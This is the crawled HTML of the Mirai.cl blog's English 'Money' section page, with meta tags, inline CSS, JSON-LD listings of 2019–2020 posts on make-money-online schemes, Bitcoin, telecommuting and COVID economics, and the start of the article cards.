

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mirai.cl/en/s/Money
body_size: 7029
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta http-equiv="Content-Type" content="text/html,charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<meta charset="utf-8" />
		<meta name="HandheldFriendly" content="true" /> 
		<meta name="robots" content="index,follow" />
		<meta name="genre" content="News" />
		<meta name="classification" content="General,News" />
		<meta name="author" content="Mirai.cl" />
		<meta name="organization" content="Mirai" />
		<meta name="locality" content="Chile" />
		<meta name="language" content="English" /> 
		<meta name="lang" content="en" /> 
		<meta http-equiv="Content-Language" content="en" />
		<meta name="DC.Language" scheme="RFC1766" content="en" />
		<meta name="distribution" content="global" />
		<meta name="rating" content="general" />
		<meta name="copyright" content="Mirai.cl" />
		<meta name="credits" content="Mirai.cl" />
		<title>Money - Mirai</title>
						<link rel="alternate" type="application/rss+xml" title="Suscribete a Mirai Noticias" href="https://mirai.cl/es/rss.xml" />
		<link rel="alternate" type="application/rss+xml" title="Subscribe to Mirai News" href="https://mirai.cl/en/rss.xml" />
		<link rel="alternate" hreflang="x-default" href="https://mirai.cl/" />
		<link rel="alternate" hreflang="es" href="https://mirai.cl/es" />
		<link rel="alternate" hreflang="en" href="https://mirai.cl/en" />
				<link rel="shortcut icon" href="/app/view/img/favicon/favicon.ico" type="image/x-icon" />
		<link rel="icon" href="/app/view/img/favicon/favicon.ico" type="image/x-icon" />
				
				<style>
			@font-face {
				font-family: 'Girassol';
				font-style: normal;
				font-weight: 400;
				font-display: swap;
			}
			@font-face {
				font-family: 'Playfair Display';
				font-style: normal;
				font-weight: 700;
				font-display: swap;
			}
			@font-face {
				font-family: 'Playfair Display';
				font-style: normal;
				font-weight: 900;
				font-display: swap;
			}
			.p-3 {
				padding: 1rem!important;
			}
			.col-md-6{
				position: relative;
				width: 100%;
				padding-right: 15px;
				padding-left: 15px;
			}
			.blog-header-logo span{
				color: #000000;
				font-family: 'Girassol', sans-serif;
				font-size: 34px;
			}
			.bd-placeholder-img {
				font-size: 1.125rem;
				text-anchor: middle;
			}
			@media (min-width: 768px) {
				.bd-placeholder-img-lg {
					font-size: 3.5rem;
				}
				.p-md-4 {
					padding: 1.5rem!important;
				}
			}
			.col-md-8{
				position: relative;
				width: 100%;
				padding-right: 15px;
				padding-left: 15px;
			}
			.blog-main{
				
			}
			.nav-scroller{
				position: relative;
				z-index: 2;
				height: 2.75rem;
				overflow-y: hidden;
			}
			.blog-post{
				margin-bottom: 0px;
			}
			.blog-post-title {
				margin-bottom: .25rem;
				font-size: 2rem;
			}
			.blog-post-meta {
				margin-bottom: 1.25rem;
				color: #999;
			}
			.blog-header-logo {
				font-family: Georgia,"Times New Roman",serif;
				font-size: 2.25rem;
			}
			.py-1{
				padding-bottom: .25rem!important;
			}
			.mb-2{
				margin-bottom: .5rem!important;
			}
			.row {
				display: -ms-flexbox;
				display: flex;
				-ms-flex-wrap: wrap;
				flex-wrap: wrap;
				margin-right: -15px;
				margin-left: -15px;
			}
		</style>
		<link rel="stylesheet" type="text/css" href="/app/view/css/bootstrap.min.coverage.css" />
								<script type="application/ld+json">
				{
					"@context":"http://schema.org",
					"@type": "Blog",
                    "name": "Mirai Blog",
                    "description": "Blog about trends, internet, news, video games, travel, business, health and technology.",
                    "url": "https://mirai.cl/en",
                    "inLanguage": "en",
                    "blogPost" :
						[{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/424/chairtele-square.jpg",
					"url": "https://mirai.cl/en/a/telecommuting-how-to-successfully-separate-your-professional-and-personal-life",
					"headline": "Telecommuting: how to successfully separate your professional and personal life?",
					"description": "With confinement, telecommuting has suddenly spread and is ready to expand. While it allows for greater flexibility in your organization, it also tends to blur the lines between private and professional life.",
					"dateCreated": "2020-11-04T21:59:31",
					"datePublished": "2020-11-04T21:59:31",
					"dateModified": "2020-11-04T21:59:31",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["telework","covid","confinement","quarantine","workfromhome","work","athome","online","connected","available","tasks","coronavirus","pandemic","society","companies","companies","bosses","managers","workmodes","advice","ideas","privatelife","professionallife"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Technology","Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/369/manmoney-square.jpg",
					"url": "https://mirai.cl/en/a/the-trick-of-the-mathematician-who-has-won-the-lottery-14-times",
					"headline": "The trick of the mathematician who has won the lottery 14 times",
					"description": "All Lottery players dream of winning the jackpot. Everyone hopes to one day know the ultimate trick to winning the jackpot. A mathematician of Romanian origin, who claims to have won 14 times, has just shared it.",
					"dateCreated": "2020-10-08T19:46:30",
					"datePublished": "2020-10-08T19:46:30",
					"dateModified": "2020-10-08T19:46:30",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["lottery","trick","math","win","won","tickets","combinations","method","secret","winningcombination","winnings","winners","millionaires","key","investors","calculation"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Money","Science"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/240/workplace-square.jpg",
					"url": "https://mirai.cl/en/a/the-keys-to-happiness-at-work",
					"headline": "The keys to happiness at work",
					"description": "Being happy at work is possible and desirable for your own mental and physical health. Four essential keys to making a professional life have been identified.",
					"dateCreated": "2020-08-04T19:18:12",
					"datePublished": "2020-08-04T19:18:12",
					"dateModified": "2020-08-04T19:18:12",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["happiness","work","company","labor","challenges","keys","life","professional","health","mental","physical"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Money","Health"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/213/cocacola-square.jpg",
					"url": "https://mirai.cl/en/a/coca-cola-collateral-victim-of-the-quarantines",
					"headline": "Coca-Cola, collateral victim of the quarantines",
					"description": "With many restaurants, bars and cinemas closed, Coca-Cola has seen its sales collapse at the height of containment measures imposed in the face of the pandemic, but the US soft drink giant is cautiously optimistic for the rest of the year.",
					"dateCreated": "2020-07-22T19:43:37",
					"datePublished": "2020-07-22T19:43:37",
					"dateModified": "2020-07-22T19:43:37",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["covid-19","cocacola","pandemic","losses","sales","gains","losses","actions"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/107/money-square.jpg",
					"url": "https://mirai.cl/en/a/amazon-affiliation-master-semi-automatic-work",
					"headline": "Amazon affiliation: master semi-automatic work",
					"description": "There are many ways to earn money online, but the favorite of many is with the Amazon affiliate program. Why do you like it so much? For its ability to generate income with few visitors and for its semi-passive income. It is a system that is implemented and then can (almost) be forgotten. Amazon takes care of everything else.",
					"dateCreated": "2020-05-24T00:08:17",
					"datePublished": "2020-05-24T00:08:17",
					"dateModified": "2020-05-24T00:08:17",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["work","internet","amazon","online","affiliates","sales","money","earnings","income","salary","liabilities"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/103/whatsapp-square.jpg",
					"url": "https://mirai.cl/en/a/how-to-make-money-on-the-internet-whatsapp",
					"headline": "How to make money on the Internet 6: whatsapp",
					"description": "9 techniques to earn money with whatsapp on your phone. Among all the applications installed on your smartphone, you agree with us that only one captivates you the most.",
					"dateCreated": "2020-05-21T21:27:24",
					"datePublished": "2020-05-21T21:27:24",
					"dateModified": "2020-05-21T21:27:24",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["earn","money","internet","whatsapp","online","income","work","entrepreneurs","options","current","technology"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["News","Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/80/merch-square.jpg",
					"url": "https://mirai.cl/en/a/how-to-make-money-online-merch-by-amazon",
					"headline": "How to make money online 5: Merch by Amazon",
					"description": "What if we told you that you can sell a shirt without buying one or send it to the buyer, without investment and without leaving the house? Merch by Amazon takes care of everything, you just have to take care of the message on the shirt either by putting a phrase, design or image. You put the design and Amazon is in charge of selling, sending and giving you the profit from the sale. This is called print-on-demand, which is a way to sell products that will print after the customer has placed an order.",
					"dateCreated": "2020-05-10T16:29:01",
					"datePublished": "2020-05-10T16:29:01",
					"dateModified": "2020-05-10T16:29:01",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["work","online","online","amazon","merch","printondemand","earnings","income","internet","money","earn"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/76/worker-square.jpg",
					"url": "https://mirai.cl/en/a/how-to-make-money-online-4-micro-works",
					"headline": "How to make money online 4: Micro works",
					"description": "Following the series on how to make money online, here is the fourth way you can receive income online; Micro workers or mini jobs that pay them for doing mini tasks.",
					"dateCreated": "2020-05-07T21:00:13",
					"datePublished": "2020-05-07T21:00:13",
					"dateModified": "2020-05-07T21:00:13",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["work","internet","online","money","micro","jobs","online","tasks","paypal","wages","earnings"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/67/ecommerce-square.jpg",
					"url": "https://mirai.cl/en/a/how-to-make-money-online-amazon",
					"headline": "How to make money online 3: Amazon",
					"description": "Continuing with our How to make money online series, you can also include Amazon in your income portfolio. We will see 5 ways to earn money with Amazon. As a reminder, Amazon is today the world's largest market. In other words, it is a great opportunity to do business and earn a living. Many clever little ones have already understood this and have already made Amazon a religion.",
					"dateCreated": "2020-05-03T13:41:14",
					"datePublished": "2020-05-03T13:41:14",
					"dateModified": "2020-05-03T13:41:14",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["money","online","internet","amazon","affiliates","dropshipping","income","earnings","liabilities","work"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/61/youtube-square.jpg",
					"url": "https://mirai.cl/en/a/how-to-make-money-online-youtube",
					"headline": "How to make money online 2: Youtube",
					"description": "Of course we know that if we have millions of views on YouTube or a huge audience we will make good money, but what do you do if you have a small channel or are just starting?",
					"dateCreated": "2020-04-30T20:14:02",
					"datePublished": "2020-04-30T20:14:02",
					"dateModified": "2020-04-30T20:14:02",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["money","internet","youtube","job","online","quarantine","income"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/60/makemoney-square.jpg",
					"url": "https://mirai.cl/en/a/how-to-make-money-online-instagram",
					"headline": "How to make money online 1: Instagram",
					"description": "We are in the era of communication, people today use the internet for many aspects of our life; entertainment, learning and shopping. Also millions of people earn money through the internet and live on it. So, asking ourselves how to make money online is inevitable, and it is very likely that in the future it will be absolutely necessary.",
					"dateCreated": "2020-04-30T14:07:09",
					"datePublished": "2020-04-30T14:07:09",
					"dateModified": "2020-04-30T14:07:09",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["money","internet","instagram","job","online","quarantine","income"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Internet","Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/32/exchange-square.jpg",
					"url": "https://mirai.cl/en/a/the-economic-crisis-due-to-the-coronavirus-would-be-a-free-fall",
					"headline": "The economic crisis due to the coronavirus would be a free fall",
					"description": "The impact on the economy of COVID-19 has been faster and more severe than the 2008 global financial crisis and even the Great Depression. In these previous events, the stock market collapsed 50% or more, loans were frozen, there were massive bankruptcies, unemployment rates rose. But all this developed in 3 years. In the current crisis, macroeconomics and finance has materialized in 3 weeks.",
					"dateCreated": "2020-04-13T15:06:53",
					"datePublished": "2020-04-13T15:06:53",
					"dateModified": "2020-04-13T15:06:53",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["coronavirus","covid-19","crisis","financial","economic","depression","consequences","money","markets","fall","free","impact","unitedstates","europe","latinamerica","asia","consumption","purchase","capital","production","sudden","stagnation","war","epidemic","virus","infection","growth","positive","negative","global","quarter","policy","monetary","rates","interest","credit","easing","banks"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Money","Health"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/13/job-square.jpg",
					"url": "https://mirai.cl/en/a/how-to-make-your-full-time-job-in-part-time",
					"headline": "How to make your full time job in to part-time",
					"description": "There are many reasons why you would like to transform your work from full-time to part-time. Perhaps due to family needs, a complicated schedule, health reasons, or simply moving to your workplace is very long and irritating. But when the time comes to propose it in your company it is better to leave aside personal benefits and focus on the needs of the company.",
					"dateCreated": "2020-03-18T23:52:49",
					"datePublished": "2020-03-18T23:52:49",
					"dateModified": "2020-03-18T23:52:49",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["keys","getting","money","tips","tip","success","job","fulltime","part-time"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/12/hired-square.jpg",
					"url": "https://mirai.cl/en/a/keys-to-getting-raise",
					"headline": "Keys to getting a raise",
					"description": "Thinking of asking for a raise? If so, you must feel very nervous. But, if you prepare properly for the proposal it can dramatically increase your chances.",
					"dateCreated": "2020-03-18T23:30:05",
					"datePublished": "2020-03-18T23:30:05",
					"dateModified": "2020-03-18T23:30:05",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2020",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["keys","getting","raise","money","tips","tip","success"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Money"]
				},{
					"@context":"http://schema.org",
					"@type": "BlogPosting",
					"image": "https://mirai.cl/app/view/img/a/1/bitcoin.jpg",
					"url": "https://mirai.cl/en/a/how-invest-bitcoin-cryptocurrencies",
					"headline": "How to invest in Bitcoin and cryptocurrencies",
					"description": "Bitcoin and cryptocurrencies is the new way to invest. We tell you what it is, how it works and where to buy and sell this virtual currency.",
					"dateCreated": "2019-05-17T18:40:00",
					"datePublished": "2019-05-17T18:40:00",
					"dateModified": "2019-05-17T18:40:00",
					"inLanguage": "en",
					"isFamilyFriendly": "true",
					"copyrightYear": "2019",
					"copyrightHolder": "",
					"author": {
						"@type": "Person",
						"name": "Mirai",
						"url": "https://mirai.cl"
					},
					"publisher": {
						"@type": "Organization",
						"name": "Mirai",
						"logo": {
						  "@type": "ImageObject",
							"url": "https://mirai.cl/app/view/img/favicon/logo-60x600.png",
							"width":"600",
							"height":"60"
						}
					},
					"mainEntityOfPage": "true",
					"keywords": ["bitcoin","cryptocurrency","cryptocurrencies","invest","sell","buy"],
					"genre":["SEO","JSON-LD"],
					"articleSection": ["Technology","Internet","Money"]
				}]
				}
			</script>		<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.0/lazysizes.min.js" async="" ></script>
		
	</head>
	<body>
		<main role="main" class="container">
			<div class="container">
					<header class="blog-header py-3">
		<div class="row flex-nowrap justify-content-between align-items-center">
			<div class="col-12 text-center">
				<a class="blog-header-logo text-dark" href="https://mirai.cl/en">
					<img width="48" height="48" style="vertical-align: text-bottom;" src="/app/view/img/favicon/mirai.ico" alt="Mirai Logo" /> <span>Mirai</span>
				</a>
			</div>
		</div>
	</header>
		<div class="nav-scroller py-1 mb-2">
		<nav class="nav d-flex justify-content-between">
						<a class="p-2 text-primary" href="/en/s/Technology">Technology</a>
						<a class="p-2 text-warning" href="/en/s/News">News</a>
						<a class="p-2 text-success" href="/en/s/Internet">Internet</a>
						<a class="p-2 text-danger" href="/en/s/Travels">Travels</a>
						<a class="p-2 text-success" href="/en/s/Environment">Environment</a>
						<a class="p-2 text-primary" href="/en/s/Money">Money</a>
						<a class="p-2 text-warning" href="/en/s/Science">Science</a>
						<a class="p-2 text-success" href="/en/s/Health">Health</a>
						<a class="p-2 text-danger" href="/en/s/Entertainment">Entertainment</a>
					</nav>
	</div>
	
					<div class="jumbotron p-3 p-md-4 text-white rounded bg-dark row">
		<div class="col-md-6">
						<img width="492" height="266" class="img-fluid bd-placeholder-img flex-auto d-lg-block lazyload" data-src="//mirai.cl/app/view/img/a/424/chairtele-square.jpg" alt="Work" />
		</div>
		<div class="col-md-6">
			<h2 class="display-5 font-italic">Telecommuting: how to successfully separate your professional and personal life?</h2>
			<p class="lead my-3">With confinement, telecommuting has suddenly spread and is ready to expand. While it allows for greater flexibility in your organization, it also tends to blur the lines between private and professional life.</p>
			<p class="lead mb-0"><a href="//mirai.cl/en/a/telecommuting-how-to-successfully-separate-your-professional-and-personal-life" class="text-white font-weight-bold">Continue reading ...</a></p>
		</div>
	</div>
	<div class="row mb-2">
										<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										<strong class="d-inline-block mb-0 pr-2 text-warning">Science</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/the-trick-of-the-mathematician-who-has-won-the-lottery-14-times" alt="The trick of the mathematician who has won the lottery 14 times" >The trick of the mathematician who has won the lottery 14 times</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">All Lottery players dream of winning the jackpot. Everyone hopes t ...</p>
					<a href="//mirai.cl/en/a/the-trick-of-the-mathematician-who-has-won-the-lottery-14-times">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/369/manmoney-square@200x250.jpg" alt="Money" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										<strong class="d-inline-block mb-0 pr-2 text-success">Health</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/the-keys-to-happiness-at-work" alt="The keys to happiness at work" >The keys to happiness at work</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">Being happy at work is possible and desirable for your own mental  ...</p>
					<a href="//mirai.cl/en/a/the-keys-to-happiness-at-work">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/240/workplace-square@200x250.jpg" alt="WorkPlace" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/coca-cola-collateral-victim-of-the-quarantines" alt="Coca-Cola, collateral victim of the quarantines" >Coca-Cola, collateral victim of the quarantines</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">With many restaurants, bars and cinemas closed, Coca-Cola has seen ...</p>
					<a href="//mirai.cl/en/a/coca-cola-collateral-victim-of-the-quarantines">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/213/cocacola-square@200x250.jpg" alt="Coca Cola" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/amazon-affiliation-master-semi-automatic-work" alt="Amazon affiliation: master semi-automatic work" >Amazon affiliation: master semi-automatic work</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">There are many ways to earn money online, but the favorite of many ...</p>
					<a href="//mirai.cl/en/a/amazon-affiliation-master-semi-automatic-work">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/107/money-square@200x250.jpg" alt="Make Money" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
